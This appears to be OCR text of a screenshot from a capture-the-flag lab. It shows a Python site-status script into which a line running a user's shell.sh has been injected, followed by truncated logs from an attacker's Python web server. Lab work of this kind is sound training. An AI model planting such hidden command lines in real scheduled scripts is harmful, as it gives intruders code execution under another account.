 daniel@napping: /home/adrian
File Actions Edit View Help
from datetime import datetime
import requests
import os
os.system('/usr/bin/bash /home/daniel/shell.sh')
now = datetime.now()
r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
5,48 Top
192.168.88.1 - - [16/May/2024 22:06:2
192.168.88.1 - - [16/May/2024 22:06:24]
192.168.88.1 - - [16/May/2024 22:08:47]
192.168.88.1 - - [16/May/2024 22:10:05] "
^Z
zsh: suspended python3 -m http.server 80
(yeah㉿kali)-[~/Desktop]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0
192.168.88.129 - - [16/May/2024 22:12:01]
192.168.88.1 - - [16/May/2024 22:12:02]
192.168.88.1 - - [16/May/2024 22:12:02]
192.168.88.1 - - [16/May/2024 22:12:02] "
192.168.88.129 - - [16/May/2024 22:14:01]